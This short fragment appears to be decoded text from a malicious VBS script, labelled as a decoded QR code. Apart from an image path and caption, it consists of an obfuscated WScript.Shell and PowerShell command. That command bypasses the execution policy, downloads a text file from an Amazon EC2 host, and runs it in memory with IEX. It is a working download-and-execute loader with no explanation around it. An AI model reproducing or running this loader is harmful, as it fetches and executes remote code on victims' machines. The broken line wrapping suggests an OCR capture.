 decode qr thailand vbs script.txt ×
WSCRIP
T.SHELL
CMD.EXE /C POWERSHELL.EXE -exec Bypass -C [System.Net.WebClient]$webClient = N`e`w-Object System.Net.WebClient;[
System.IO.Stream]$23830 = $webClient.OpenRead('http://ec2-34-229-64-131.compute-1.amazonaws.com/New/
Testavast+denf.txt');[System.IO.StreamReader]$17112 = N`e`w-Object System.IO.StreamReader -argumentList $23830
;[System.Threading.Thread]::Sleep(1000);[string]$68248 = $17112.ReadToEnd();IEX $68248;